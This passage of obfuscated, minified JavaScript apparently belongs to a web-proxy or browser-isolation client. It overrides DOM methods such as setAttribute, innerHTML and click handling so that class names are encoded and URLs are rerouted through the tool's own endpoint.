0x0===ik?void 0x0:ik[VG(0x5fe)])?function(){const Va=VG,il=iy[Va(0xb1d)](iW);return new i3[(Va(0xee3))](il,{'get':function(iD,iX){const VZ=Va,im=iD[iX];return im?VZ(0x596)===iX?function(){const Vv=VZ,iK=im[Vv(0xb1d)](iD);return iK?new Proxy(iK,{'get':function(iE,iJ){const VP=Vv,iz=iE[iJ];return iz?VP(0x232)===iJ?new Proxy(iz,{'get':function(iI,io){const VL=VP,iV=iI[io];if(!iV)return iV;if(VL(0xeaa)===io&&iV[VL(0x80f)](VL(0x8bc))){const iU=iV[VL(0x34d)](0x5);return(0x0,c2['_'])(iU)?VL(0x8bc)+(0x0,c2['ks'])(iU):iV;}return iV;}}):VP(0xd89)==typeof iz?iz[VP(0x194)](iE):iz:iz;}}):iK;}:VZ(0xd89)==typeof im?im[VZ(0x194)](iD):im:im;}});}:iy[VG(0x194)](iW):new i3[(VG(0xee3))](iy,{'get':function(il,iD){const Vp=VG,iX=il[iD];if(!iX)return iX;if(Vp(0xd89)==typeof iX)return iX[Vp(0x194)](il);if(Vp(0xeaa)===iD&&iX[Vp(0x80f)](Vp(0x8bc))){const im=iX[Vp(0x34d)](0x5);return Vp(0x8bc)+((0x0,c2['_'])(im)?(0x0,c2['ks'])(im):im);}return iX;}}):iy;var ik;}},null),B8(i3,V7(0x4b6),V7(0x61a),{'get':function(iW,iq){const Vj=V7,iy=iW[iq];if(!iy)return iy;if(Vj(0x1f0)===iq)return function(){const Vw=Vj,ik=[];for(var il=arguments[Vw(0xfb6)],iD=new Array(il),iX=0x0;iX<il;iX++)iD[iX]=arguments[iX];return iD[Vw(0x891)](im=>{const VM=Vw;ik[VM(0xb0b)]((0x0,c2['md'])(im));}),iy[Vw(0x149)](iW,[...ik]);};if(Vj(0x97f)===iq)return function(ik){const VT=Vj;return iy[VT(0x149)](iW,[(0x0,c2['md'])(ik)]);};if(Vj(0x4c7)===iq)return function(){const VQ=Vj;for(var ik=arguments[VQ(0xfb6)],il=new Array(ik),iD=0x0;iD<ik;iD++)il[iD]=arguments[iD];const iX=il[VQ(0x3db)](im=>(0x0,c2['md'])(im));return iy[VQ(0x149)](iW,[...iX]);};if(Vj(0x9ff)===iq)return function(ik,il){const VA=Vj;return iy[VA(0x149)](iW,[(0x0,c2['md'])(ik),il]);};if(Vj(0x94a)===iq)return function(ik,il){const Vs=Vj;return iy[Vs(0x149)](iW,[(0x0,c2['md'])(ik),(0x0,c2['md'])(il)]);};if(Vj(0x232)===iq)return iy[Vj(0x298)]('\x20')[Vj(0x3db)](ik=>(0x0,c2['_'])(ik)?(0x0,c2['ks'])(ik):ik)[Vj(0x730)]('\x20');if(iq===i3[Vj(0x2c7)][Vj(0x5fe)])return function(){const VH=Vj,ik=iy[VH(0xb1d)](iW);return new i3[(VH(0xee3))](ik,{'get':function(il,iD){const Vt=VH,iX=il[iD];return iX?Vt(0x596)===iD?function(){const VC=Vt,im=iX[VC(0xb1d)](il);return im?new i3[(VC(0xee3))](im,{'get':function(iK,iE){const Vd=VC,iJ=iK[iE];return iJ?Vd(0x232)===iE?(0x0,c2['_'])(iJ)?(0x0,c2['ks'])(iJ):iJ:Vd(0xd89)==typeof iJ?iJ[Vd(0x194)](iK):iJ:iJ;}}):im;}:Vt(0xd89)==typeof iX?iX[Vt(0x194)](il):iX:iX;}});};if(Vj(0x10f)==typeof iq){const ik=parseInt(iq);if(!isNaN(ik))return(0x0,c2['_'])(iy)?(0x0,c2['ks'])(iy):iy;}return c7['A'][Vj(0x45d)](Vj(0xba7),iq,iy),Vj(0xd89)==typeof iy?iy[Vj(0x194)](iW):iy;},'set':function(iW,iq,iy){const VS=V7;return VS(0x232)===iq&&(iy=iy[VS(0x298)]('\x20')[VS(0x3db)](ik=>(0x0,c2['_'])(ik)?ik:(0x0,c2['md'])(ik))[VS(0x730)]('\x20')),iW[iq]=iy,!0x0;}},function(iW){const VN=V7;return iW=iW[VN(0x298)]('\x20')[VN(0x3db)](iq=>(0x0,c2['md'])(iq))[VN(0x730)]('\x20'),cJ['A'][VN(0xe7c)](i3)[VN(0x850)][VN(0xb1d)](this,VN(0xcd),iW),iW;},()=>!0x0),B7(i3,V7(0x4b6),V7(0x68c),{'get':function(){const VR=V7;for(var iW=arguments[VR(0xfb6)],iq=new Array(iW),iy=0x0;iy<iW;iy++)iq[iy]=arguments[iy];return cJ['A'][VR(0xe7c)](i3)[VR(0x20d)][VR(0xe7c)][VR(0xb1d)](this,...iq)[VR(0x298)]('\x20')[VR(0x3db)](ik=>(0x0,c2['_'])(ik)?(0x0,c2['ks'])(ik):ik)[VR(0x730)]('\x20');},'set':function(iW){const Vb=V7,iq=iW[Vb(0x298)]('\x20')[Vb(0x3db)](iD=>(0x0,c2['md'])(iD))[Vb(0x730)]('\x20');for(var iy=arguments[Vb(0xfb6)],ik=new Array(iy>0x1?iy-0x1:0x0),il=0x1;il<iy;il++)ik[il-0x1]=arguments[il];return cJ['A'][Vb(0xe7c)](i3)[Vb(0x20d)][Vb(0x573)][Vb(0xb1d)](this,iq,...ik);}}),B6(i3,V7(0x4b6),V7(0xd2d),function(iW){const Vr=V7;return cJ['A'][Vr(0xe7c)](i3)[Vr(0xe24)][Vr(0xb1d)](this,(0x0,cL['Qw'])({'protectUrlContext':i2,'selector':iW}));}),B6(i3,V7(0x4b6),V7(0xc86),function(iW){const U0=V7;if(iW[U0(0x80f)](U0(0x8bc))){const iy=iW[U0(0x34d)](0x5)[U0(0x52d)]();(0x0,c2['_'])(iy)||(iW=U0(0x8bc)+(0x0,c2['md'])(iy));}let iq='';return iq=U0(0xa25)===iW||U0(0xa14)===iW||U0(0x425)===iW?cJ['A'][U0(0xe7c)](i3)[U0(0x6dc)][U0(0xb1d)](this,(0x0,c2['md'])(iW)):cJ['A'][U0(0xe7c)](i3)[U0(0x6dc)][U0(0xb1d)](this,iW),iq?('id'===iW&&(0x0,c2['_'])(iq)?iq=(0x0,c2['ks'])(iq):U0(0xcd)===iW?iq=iq[U0(0x298)]('\x20')[U0(0x3db)](ik=>(0x0,c2['_'])(ik)?(0x0,c2['ks'])(ik):ik)[U0(0x730)]('\x20'):U0(0x2ac)===iW||U0(0xabd)===iW?U0(0x10f)==typeof iq&&iq[U0(0x80f)](U0(0xbb2))&&(iq=iq[U0(0x34d)](0x3)):((()=>!!(U0(0xbaf)===this[U0(0x1ef)][U0(0x52d)]()&&U0(0x384)===iW&&(0x0,c3['EW'])(iq)||U0(0x13b)===this[U0(0x1ef)][U0(0x52d)]()&&U0(0x384)===iW&&(0x0,c3['EW'])(iq)||U0(0xa1f)===this[U0(0x1ef)][U0(0x52d)]()&&U0(0x384)===iW&&(0x0,c3['EW'])(iq)||U0(0xe30)===this[U0(0x1ef)][U0(0x52d)]()&&U0(0x885)===iW&&(0x0,c3['EW'])(iq)||'a'===this[U0(0x1ef)][U0(0x52d)]()&&U0(0x885)===iW&&(0x0,c3['EW'])(iq)||U0(0xe73)===this[U0(0x1ef)][U0(0x52d)]()&&U0(0x384)===iW&&(0x0,c3['EW'])(iq)||U0(0xbdb)===this[U0(0x1ef)][U0(0x52d)]()&&U0(0x384)===iW&&(0x0,c3['EW'])(iq)||U0(0xbef)===this[U0(0x1ef)][U0(0x52d)]()&&U0(0x4e8)===iW&&(0x0,c3['EW'])(iq)))())?iq=(0x0,c3['sH'])(iq)[U0(0x7f5)]:U0(0x13b)===this[U0(0x1ef)][U0(0x52d)]()&&U0(0x23d)===iW||U0(0xbdb)===this[U0(0x1ef)][U0(0x52d)]()&&U0(0x23d)===iW&&(0x0,c3['EW'])(iq)?iq=h1(iq):U0(0xbef)===this[U0(0x1ef)][U0(0x52d)]()&&U0(0xa0e)===iW&&(0x0,c2['_'])(iq)||this[U0(0x1ef)][U0(0x52d)]()[U0(0x80f)](U0(0x1b8))&&U0(0xbdb)===iW&&(0x0,c2['_'])(iq)||U0(0xb41)===iW&&(0x0,c2['_'])(iq)?iq=(0x0,c2['ks'])(iq):U0(0x258)===iW&&(0x0,c2['_'])(iq)?iq=(0x0,c2['xE'])(iq):U0(0xe7f)===iW&&(iq=cR(iq)),U0(0x17b)===iW&&(iq=(0x0,cb['H'])(iq)),iq):iq;}),B6(i3,V7(0x4b6),V7(0xdc7),function(iW){const U1=V7;return cJ['A'][U1(0xe7c)](i3)[U1(0xcae)][U1(0xb1d)](this,(0x0,c2['md'])(iW));}),B6(i3,V7(0x4b6),V7(0xd15),function(iW){const U2=V7;if(iW[U2(0x80f)](U2(0x8bc))){const iq=iW[U2(0x34d)](0x5)[U2(0x52d)]();(0x0,c2['_'])(iq)||(iW=U2(0x8bc)+(0x0,c2['md'])(iq));}return cJ['A'][U2(0xe7c)](i3)[U2(0xadc)][U2(0xb1d)](this,iW);}),B7(i3,V7(0x4b6),'id',{'get':function(){const U3=V7;for(var iW=arguments[U3(0xfb6)],iq=new Array(iW),iy=0x0;iy<iW;iy++)iq[iy]=arguments[iy];const ik=cJ['A'][U3(0xe7c)](i3)[U3(0xdfa)][U3(0xe7c)][U3(0xb1d)](this,...iq);return(0x0,c2['_'])(ik)?(0x0,c2['ks'])(ik):ik;},'set':function(iW){const U4=V7;U4(0x10f)!=typeof iW&&(iW=i3[U4(0xfa8)](iW)),cC(i3,iW);for(var iq=arguments[U4(0xfb6)],iy=new Array(iq>0x1?iq-0x1:0x0),ik=0x1;ik<iq;ik++)iy[ik-0x1]=arguments[ik];return cJ['A'][U4(0xe7c)](i3)[U4(0xdfa)][U4(0x573)][U4(0xb1d)](this,(0x0,c2['md'])(iW),...iy);}}),B7(i3,V7(0x4b6),V7(0x162),{'get':function(){const U5=V7;for(var iW=arguments[U5(0xfb6)],iq=new Array(iW),iy=0x0;iy<iW;iy++)iq[iy]=arguments[iy];const ik=cJ['A'][U5(0xe7c)](i3)[U5(0xd2b)][U5(0xe7c)][U5(0xb1d)](this,...iq);return U5(0x17b)===this[U5(0x1ef)][U5(0x52d)]()?(0x0,cL['sR'])(ik):ik;},'set':function(iW){const U6=V7;for(var iq=arguments[U6(0xfb6)],iy=new Array(iq>0x1?iq-0x1:0x0),ik=0x1;ik<iq;ik++)iy[ik-0x1]=arguments[ik];if(U6(0x17b)===this[U6(0x1ef)][U6(0x52d)]())return cJ['A'][U6(0xe7c)](i3)[U6(0xd2b)][U6(0x573)][U6(0xb1d)](this,(0x0,cL['dv'])({'protectUrlContext':i2,'stylesheet':iW}),...iy);if(U6(0xa1f)===this[U6(0x1ef)][U6(0x52d)]())return cJ['A'][U6(0xe7c)](i3)[U6(0xd2b)][U6(0x573)][U6(0xb1d)](this,iW,...iy);const il=iW[U6(0x474)]();return this instanceof i3[U6(0xd04)]&&il[U6(0x51c)](U6(0x910))?cJ['A'][U6(0xe7c)](i3)[U6(0xd2b)][U6(0x573)][U6(0xb1d)](this,iW,...iy):cJ['A'][U6(0xe7c)](i3)[U6(0xd2b)][U6(0x573)][U6(0xb1d)](this,h2({'_window':i3,'protectUrlContext':i2,'html':iW}),...iy);}}),B7(i3,V7(0x4b6),V7(0xa83),{'get':function(){const U7=V7;for(var iW=arguments[U7(0xfb6)],iq=new Array(iW),iy=0x0;iy<iW;iy++)iq[iy]=arguments[iy];const ik=cJ['A'][U7(0xe7c)](i3)[U7(0x314)][U7(0xe7c)][U7(0xb1d)](this,...iq);return U7(0x17b)===this[U7(0x1ef)][U7(0x52d)]()?(0x0,cL['sR'])(ik):ik;},'set':function(iW){const U8=V7,iq=iW[U8(0x474)]();for(var iy=arguments[U8(0xfb6)],ik=new Array(iy>0x1?iy-0x1:0x0),il=0x1;il<iy;il++)ik[il-0x1]=arguments[il];return this instanceof i3[U8(0xd04)]&&iq[U8(0x51c)](U8(0x910))?cJ['A'][U8(0xe7c)](i3)[U8(0x314)][U8(0x573)][U8(0xb1d)](this,iW,...ik):cJ['A'][U8(0xe7c)](i3)[U8(0x314)][U8(0x573)][U8(0xb1d)](this,h2({'_window':i3,'protectUrlContext':i2,'html':iW}),...ik);}}),B6(i3,V7(0x4b6),V7(0xeb8),function(iW,iq){const U9=V7;return cJ['A'][U9(0xe7c)](i3)[U9(0x7a1)][U9(0xb1d)](this,iW,this instanceof i3[U9(0x246)]&&U9(0x17b)!==this[U9(0x1ef)][U9(0x52d)]()?h2({'_window':i3,'protectUrlContext':i2,'html':iq}):(0x0,cL['dv'])({'protectUrlContext':i2,'stylesheet':iq}));}),B6(i3,V7(0x4b6),V7(0xda3),function(iW){const Uc=V7;return iW=(0x0,hR['w4'])(iW),cJ['A'][Uc(0xe7c)](i3)[Uc(0xdaa)][Uc(0xb1d)](this,(0x0,cL['Qw'])({'protectUrlContext':i2,'selector':iW}));},iW=>iW),B6(i3,V7(0x4b6),V7(0xccd),function(iW){const Uh=V7;return iW=(0x0,hR['w4'])(iW),cJ['A'][Uh(0xe7c)](i3)[Uh(0xf6e)][Uh(0xb1d)](this,(0x0,cL['Qw'])({'protectUrlContext':i2,'selector':iW}));},iW=>iW),B6(i3,V7(0x4b6),V7(0xb32),function(iW){const UB=V7;if(iW[UB(0x80f)](UB(0x8bc))){const iq=iW[UB(0x34d)](0x5)[UB(0x52d)]();(0x0,c2['_'])(iq)||(iW=UB(0x8bc)+(0x0,c2['md'])(iq));}return cJ['A'][UB(0xe7c)](i3)[UB(0xbb3)][UB(0xb1d)](this,iW);}),B6(i3,V7(0x4b6),V7(0xa3d),function(iW){const Ui=V7;return!!iW&&cJ['A'][Ui(0xe7c)](i3)[Ui(0xd09)][Ui(0xb1d)](this,(0x0,cL['Qw'])({'protectUrlContext':i2,'selector':iW}));});const i4=[V7(0x2a5),V7(0xd82),V7(0x6d3),V7(0x47f),V7(0x3bc),V7(0xf59),V7(0xa1b)],i5=['id',V7(0xcd),V7(0xabd),V7(0x2ac),V7(0x384),V7(0xd33),V7(0x23d),V7(0x885),V7(0x3fb),'as',V7(0xa9d),V7(0x6af),V7(0x9d9),V7(0xb41),V7(0x258),V7(0xa25),V7(0xa14),V7(0x425),V7(0x17b),...i4];B6(i3,V7(0x4b6),V7(0xbdc),function(iW,iq){const UW=V7;iW=iW[UW(0x52d)]();let iy=String(iq);const ik=this[UW(0x1ef)][UW(0x52d)]();if('id'!==iW||(0x0,c2['_'])(iy)){if(UW(0xcd)===iW)iy=iy[UW(0x298)]('\x20')[UW(0x3db)](iD=>(0x0,c2['md'])(iD))[UW(0x730)]('\x20');else{if(UW(0x2ac)===iW||UW(0xabd)===iW)iy=UW(0xbb2)+iy;else{if(UW(0xbaf)===ik)UW(0x384)===iW?iy=(0x0,c3['Wq'])({'protectUrlContext':i2,'url':iy,'kind':c3['MN'][UW(0x3f9)],'baseUrl':cJ['A'][UW(0xe7c)](i3)[UW(0xc08)][UW(0xe7c)][UW(0x149)](i3[UW(0x675)]),'endpoint':c0['A'][UW(0x4ce)]}):UW(0xd33)===iW&&(iy=UW(0xd72)[UW(0xbc8)](cd,UW(0x7ed))[UW(0xbc8)]((0x0,c3['Wq'])({'protectUrlContext':i2,'url':c0['A'][UW(0x4ce)]+UW(0x679),'kind':c3['MN'][UW(0xf89)],'baseUrl':cJ['A'][UW(0xe7c)](i3)[UW(0xc08)][UW(0xe7c)][UW(0x149)](i3[UW(0x675)]),'endpoint':c0['A'][UW(0x4ce)]}),UW(0x51a))[UW(0xbc8)]((0x0,cS['x'])()['id'],UW(0x24e))+h2({'_window':i3,'protectUrlContext':i2,'html':iy}));else{if(UW(0x13b)!==ik&&UW(0xe3f)!==ik||UW(0x384)!==iW){if(UW(0x13b)!==ik&&UW(0xe3f)!==ik||UW(0x23d)!==iW){if(UW(0xa1f)===ik&&UW(0x384)===iW)iy=(0x0,c3['Wq'])({'protectUrlContext':i2,'url':iy,'kind':c3['MN'][UW(0xf89)],'baseUrl':cJ['A'][UW(0xe7c)](i3)[UW(0xc08)][UW(0xe7c)][UW(0x149)](i3[UW(0x675)]),'endpoint':c0['A'][UW(0x4ce)]});else{if(UW(0xe30)===ik){var il;const iD=UW(0x3fb)===iW?iy:null===(il=cJ['A'][UW(0xe7c)](i3)[UW(0x6dc)][UW(0xb1d)](this,UW(0x3fb)))||void 0x0===il?void 0x0:il[UW(0x52d)](),iX=UW(0x885)===iW?iy:cJ['A'][UW(0xe7c)](i3)[UW(0x6dc)][UW(0xb1d)](this,UW(0x885)),im='as'===iW?iy:cJ['A'][UW(0xe7c)](i3)[UW(0x6dc)][UW(0xb1d)](this,'as'),iK=UW(0xe5c)===iD||UW(0x9d2)===iD&&UW(0x17b)===im?c3['MN'][UW(0x56c)]:UW(0x9d2)===iD&&UW(0xa1f)===im?c3['MN'][UW(0xf89)]:c3['MN'][UW(0x522)];UW(0x885)===iW?iy=(0x0,c3['Wq'])({'protectUrlContext':i2,'url':iy,'kind':iK,'baseUrl':cJ['A'][UW(0xe7c)](i3)[UW(0xc08)][UW(0xe7c)][UW(0x149)](i3[UW(0x675)]),'endpoint':c0['A'][UW(0x4ce)]}):iX&&cJ['A'][UW(0xe7c)](i3)[UW(0xe0b)][UW(0x573)][UW(0xb1d)](this,(0x0,c3['Wq'])({'protectUrlContext':i2,'url':iX,'kind':iK,'baseUrl':cJ['A'][UW(0xe7c)](i3)[UW(0xc08)][UW(0xe7c)][UW(0x149)](i3[UW(0x675)]),'endpoint':c0['A'][UW(0x4ce)]}));}else{if('a'!==ik||UW(0x885)!==iW||(0x0,c3['EW'])(iy)){if('a'===ik&&UW(0x9d9)===iW&&UW(0x10f)==typeof iy)iW=UW(0x8bc)+(0x0,c2['md'])(UW(0x9d9));else{if(UW(0xe73)!==ik||UW(0x384)!==iW&&UW(0x6af)!==iW||(0x0,c3['EW'])(iy)){if(UW(0xbdb)!==ik||UW(0x384)!==iW||(0x0,c3['EW'])(iy)){if(UW(0xbdb)!==ik||UW(0x23d)!==iW||(0x0,c3['EW'])(iy)){if(UW(0xbef)!==ik||UW(0x4e8)!==iW||(0x0,c3['EW'])(iy))UW(0xbef)!==ik||UW(0xa0e)!==iW||(0x0,c2['_'])(iy)||[UW(0xd5),UW(0xb08),UW(0x6ab),UW(0xa71)][UW(0x51c)](iy)||(iy=(0x0,c2['md'])(iy));else{const iE=cJ['A'][UW(0xe7c)](i3)[UW(0x6dc)][UW(0xb1d)](this,UW(0xa0e));iy=(0x0,c3['Wq'])({'protectUrlContext':i2,'url':iy,'kind':UW(0xd5)===iE?c3['MN'][UW(0x227)]:c3['MN'][UW(0x3f9)],'baseUrl':cJ['A'][UW(0xe7c)](i3)[UW(0xc08)][UW(0xe7c)][UW(0x149)](i3[UW(0x675)]),'endpoint':c0['A'][UW(0x4ce)]});}}else iy=(0x0,c3['Wq'])({'protectUrlContext':i2,'url':iy,'kind':c3['MN'][UW(0x522)],'baseUrl':cJ['A'][UW(0xe7c)](i3)[UW(0xc08)][UW(0xe7c)][UW(0x149)](i3[UW(0x675)]),'endpoint':c0['A'][UW(0x4ce)]});}else iy=(0x0,c3['Wq'])({'protectUrlContext':i2,'url':iy,'kind':c3['MN'][UW(0x522)],'baseUrl':cJ['A'][UW(0xe7c)](i3)[UW(0xc08)][UW(0xe7c)][UW(0x149)](i3[UW(0x675)]),'endpoint':c0['A'][UW(0x4ce)]});}else iy=(0x0,c3['Wq'])({'protectUrlContext':i2,'url':iy,'kind':c3['MN'][UW(0x522)],'baseUrl':cJ['A'][UW(0xe7c)](i3)[UW(0xc08)][UW(0xe7c)][UW(0x149)](i3[UW(0x675)]),'endpoint':c0['A'][UW(0x4ce)]});}}else iy=(0x0,c3['Wq'])({'protectUrlContext':i2,'url':iy,'kind':c3['MN'][UW(0x227)],'baseUrl':cJ['A'][UW(0xe7c)](i3)[UW(0xc08)][UW(0xe7c)][UW(0x149)](i3[UW(0x675)]),'endpoint':c0['A'][UW(0x4ce)]});}}}else iy=h0({'protectUrlContext':i2,'srcset':iy,'endpoint':c0['A'][UW(0x4ce)]});}else iy=(0x0,c3['Wq'])({'protectUrlContext':i2,'url':iy,'kind':c3['MN'][UW(0x522)],'baseUrl':cJ['A'][UW(0xe7c)](i3)[UW(0xc08)][UW(0xe7c)][UW(0x149)](i3[UW(0x675)]),'endpoint':c0['A'][UW(0x4ce)]});}}}}else cC(i3,iy),iy=(0x0,c2['md'])(iy);if(i4[UW(0x51c)](iW)&&(iy=(0x0,cL['oY'])({'protectUrlContext':i2,'value':iy})),UW(0xa9d)===iW&&(iy=cN(i2,iy,cJ['A'][UW(0xe7c)](i3)[UW(0xc08)][UW(0xe7c)][UW(0x149)](i3[UW(0x675)]))),UW(0x258)!==iW||(0x0,c2['_'])(iy)||(iy=(0x0,c2['zp'])(iy)),UW(0xb41)!==iW||(0x0,c2['_'])(iy)||(iy=(0x0,c2['md'])(iy)),UW(0xa25)!==iW&&UW(0xa14)!==iW||(iW=(0x0,c2['md'])(iW)),UW(0x425)===iW&&(iW=(0x0,c2['md'])(iW)),iW[UW(0x80f)](UW(0x8bc))){const iJ=iW[UW(0x34d)](0x5)[UW(0x52d)]();(0x0,c2['_'])(iJ)||(iW=UW(0x8bc)+(0x0,c2['md'])(iJ));}return UW(0x17b)===iW&&(iy=(0x0,cb['e'])(iy)),cJ['A'][UW(0xe7c)](i3)[UW(0x850)][UW(0xb1d)](this,iW,iy);},function(iW,iq){const Uf=V7,iy=iW[Uf(0x52d)]();return!!i5[Uf(0x51c)](iy)||!!iy[Uf(0x80f)](Uf(0x8bc));});const i6=[V7(0xc03),V7(0x885)];B6(i3,V7(0x4b6),V7(0xea6),function(iW,iq,iy){const Uq=V7;return Uq(0xc03)===iq&&iy[Uq(0x80f)]('#')?iy='#'+(0x0,c2['md'])(iy[Uq(0x34d)](0x1)):Uq(0xc03)!==iq&&Uq(0x885)!==iq||(0x0,c3['EW'])(iy)||(iy=(0x0,c3['Wq'])({'protectUrlContext':i2,'url':iy,'kind':c3['MN'][Uq(0x522)],'baseUrl':cJ['A'][Uq(0xe7c)](i3)[Uq(0xc08)][Uq(0xe7c)][Uq(0x149)](i3[Uq(0x675)]),'endpoint':c0['A'][Uq(0x4ce)]})),cJ['A'][Uq(0xe7c)](i3)[Uq(0xc8b)][Uq(0xb1d)](this,iW,iq,iy);},function(iW,iq,iy){const Uy=V7;return!!i6[Uy(0x908)](ik=>iq[Uy(0x80f)](ik));}),B6(i3,V7(0x4b6),V7(0x58b),function(iW){const Uk=V7;return cJ['A'][Uk(0xe7c)](i3)[Uk(0xf49)][Uk(0xb1d)](this,h2({'_window':i3,'protectUrlContext':i2,'html':iW}));}),B7(i3,V7(0x8ad),V7(0x84e),{'get':function(){const Ul=V7;for(var iW=arguments[Ul(0xfb6)],iq=new Array(iW),iy=0x0;iy<iW;iy++)iq[iy]=arguments[iy];const ik=cJ['A'][Ul(0xe7c)](i3)[Ul(0xef9)][Ul(0xe7c)][Ul(0xb1d)](this,...iq);return(0x0,c3['EW'])(ik)?(0x0,c3['sH'])(ik)[Ul(0x7f5)]:ik;}},()=>!0x0),B7(i3,V7(0x8ad),V7(0x6ef),{'get':function(){const UD=V7;for(var iW=arguments[UD(0xfb6)],iq=new Array(iW),iy=0x0;iy<iW;iy++)iq[iy]=arguments[iy];const ik=cJ['A'][UD(0xe7c)](i3)[UD(0x175)][UD(0xe7c)][UD(0xb1d)](this,...iq);return(0x0,c3['EW'])(ik)?(0x0,c3['sH'])(ik)[UD(0x7f5)]:ik;}}),B6(i3,V7(0xc82),V7(0xd18),function(){const UX=V7;this[UX(0x602)]=!0x0;for(var iW=arguments[UX(0xfb6)],iq=new Array(iW),iy=0x0;iy<iW;iy++)iq[iy]=arguments[iy];return cJ['A'][UX(0xe7c)](i3)[UX(0xbc4)][UX(0xb1d)](this,...iq);}),B6(i3,V7(0xc82),V7(0xa82),function(){const Um=V7;this[Um(0x3d3)]=!0x0;for(var iW=arguments[Um(0xfb6)],iq=new Array(iW),iy=0x0;iy<iW;iy++)iq[iy]=arguments[iy];return cJ['A'][Um(0xe7c)](i3)[Um(0x3e4)][Um(0xb1d)](this,...iq);}),B6(i3,V7(0x794),V7(0x843),function(iW,iq,iy){const UK=V7;var ik,il;null!==(ik=this[UK(0x9f0)])&&void 0x0!==ik||(this[UK(0x9f0)]=[]);const iD=null!==(il=this[UK(0x9f0)][UK(0xd40)](hb(iW,iq,iy)))&&void 0x0!==il?il:((()=>{const UJ=UK,iX={'eventName':iW,'callback':iq,'options':iy,'triggerCount':0x0,'func':function(im){const Un=a3h;this[Un(0x9f0)]=this[Un(0x9f0)][Un(0x3ff)](iU=>{const UE=Un;var ix;return!(UE(0x252)!=typeof iU[UE(0xcdb)]&&null!==(ix=iU[UE(0xcdb)])&&void 0x0!==ix&&null!==(ix=ix[UE(0xbe7)])&&void 0x0!==ix&&ix[UE(0xdb7)]);});try{for(var iK=arguments[Un(0xfb6)],iE=new Array(iK>0x1?iK-0x1:0x0),iJ=0x1;iJ<iK;iJ++)iE[iJ-0x1]=arguments[iJ];iX[Un(0x973)][Un(0x465)]?iX[Un(0x973)][Un(0x465)][Un(0xb1d)](iX[Un(0x973)],im,...iE):iX[Un(0x973)][Un(0xb1d)](this,im,...iE);}catch(iU){console[Un(0xc6f)](iU);}const iz=++iX[Un(0x3cf)];let iI=!0x1;if((im[Un(0x3d3)]||im[Un(0x602)]&&this[Un(0x9f0)][Un(0xf10)](ix=>ix[Un(0x3cf)]===iz)||this instanceof i3[Un(0x8ad)]&&this[Un(0x9f0)][Un(0xf10)](ix=>ix[Un(0x3cf)]===iz))&&(iI=!0x0),iI&&!im[Un(0x8c0)]){let ix=im[Un(0xa0e)];for(;ix instanceof i3[Un(0x246)]&&'a'!==(null===(io=ix)||void 0x0===io||null===(io=io[Un(0x1ef)])||void 0x0===io?void 0x0:io[Un(0x52d)]());){var io;ix=ix[Un(0xbd6)];}if(ix){var iV;const iO=cJ['A'][Un(0xe7c)](i3)[Un(0x6dc)][Un(0xb1d)](ix,Un(0x8bc)+(0x0,c2['md'])(Un(0x9d9)));if(iO)try{i3[Un(0x9b8)](iO);}catch(iY){}let iu=cJ['A'][Un(0xe7c)](i3)[Un(0x6dc)][Un(0xb1d)](ix,Un(0x885));if(Un(0x10f)!=typeof iu||iu[Un(0x80f)](Un(0x37e)))return;const ig=null===(iV=Bh(i3))||void 0x0===iV?void 0x0:iV[Un(0xc3a)];if((0x0,c3['EW'])(iu)){const iG=(0x0,c3['sH'])(iu)[Un(0x7f5)];iu=(0x0,c3['Wq'])({'protectUrlContext':i2,'url':iG,'kind':c3['MN'][Un(0x227)],'baseUrl':cJ['A'][Un(0xe7c)](i3)[Un(0xc08)][Un(0xe7c)][Un(0x149)](i3[Un(0x675)]),'endpoint':c0['A'][Un(0x4ce)],'extra':{'sourceFrameOrigin':ig}});}let iF=cJ['A'][Un(0xe7c)](i3)[Un(0x6dc)][Un(0xb1d)](ix,Un(0xe7f));if(iF=cN(i2,iF,cJ['A'][Un(0xe7c)](i3)[Un(0xc08)][Un(0xe7c)][Un(0x149)](i3[Un(0x675)])),im[Un(0x113)](),iu){if('#'===iu){const iZ=(0x0,c3['sH'])(window[Un(0x5c1)][Un(0x885)])[Un(0x7f5)];iu=(0x0,c3['Wq'])({'protectUrlContext':i2,'url':iZ+'#','kind':c3['MN'][Un(0x227)],'baseUrl':cJ['A'][Un(0xe7c)](i3)[Un(0xc08)][Un(0xe7c)][Un(0x149)](i3[Un(0x675)]),'endpoint':c0['A'][Un(0x4ce)],'extra':{'sourceFrameOrigin':ig}});}let ia=i3;for(;hq(ia,Un(0x4d4),Un(0xc8d),{'url':iu,'windowFeatures':iF?Un(0xb94)[Un(0xbc8)](iF):void 0x0,'name':i3[Un(0xeaa)]}),ia!==i3[Un(0xee4)];)ia=ia[Un(0xca1)][Un(0xd34)];}}}Un(0x252)!=typeof iy&&null!=iy&&iy[Un(0x503)]&&(this[Un(0x9f0)]=this[Un(0x9f0)][Un(0x3ff)](iv=>iv!==iX));}};return this[UJ(0x9f0)][UJ(0xb0b)](iX),iX;})());return cJ['A'][UK(0xe7c)](i3)[UK(0x180)][UK(0xb1d)](this,iW,iD[UK(0x6c4)],iy);},function(iW,iq){const Uz=V7;return Uz(0xc8d)===iW&&Uz(0x57f)!==i2[Uz(0x91e)];}),B6(i3,V7(0x794),V7(0x275),function(iW,iq,iy){const Ue=V7;var ik;const il=null!==(ik=this[Ue(0x9f0)])&&void 0x0!==ik?ik:[],iD=il[Ue(0x188)](hb(iW,iq,iy));if(-0x1!==iD){const [iX]=il[Ue(0xcf0)](iD,0x1);return cJ['A'][Ue(0xe7c)](i3)[Ue(0xa3c)][Ue(0xb1d)](this,iW,iX[Ue(0x6c4)],iy);}return cJ['A'][Ue(0xe7c)](i3)[Ue(0xa3c)][Ue(0xb1d)](this,iW,iq,iy);},iW=>V7(0xc8d)===iW),B7(i3,V7(0xc6c),V7(0xe7f),{'get':function(){const UI=V7;for(var iW=arguments[UI(0xfb6)],iq=new Array(iW),iy=0x0;iy<iW;iy++)iq[iy]=arguments[iy];const ik=cJ['A'][UI(0xe7c)](i3)[UI(0xabf)][UI(0xe7c)][UI(0xb1d)](this,...iq);return ik?cR(ik):ik;},'set':function(iW){const Uo=V7;if(!iW)return cJ['A'][Uo(0xe7c)](i3)[Uo(0xabf)][Uo(0x573)][Uo(0xb1d)](this,iW);for(var iq=arguments[Uo(0xfb6)],iy=new Array(iq>0x1?iq-0x1:0x0),ik=0x1;ik<iq;ik++)iy[ik-0x1]=arguments[ik];return cJ['A'][Uo(0xe7c)](i3)[Uo(0xabf)][Uo(0x573)][Uo(0xb1d)](this,cN(i2,iW,cJ['A'][Uo(0xe7c)](i3)[Uo(0xc08)][Uo(0xe7c)][Uo(0x149)](i3[Uo(0x675)])),...iy);}}),B7(i3,V7(0xc6c),V7(0x885),{'get':function(){const 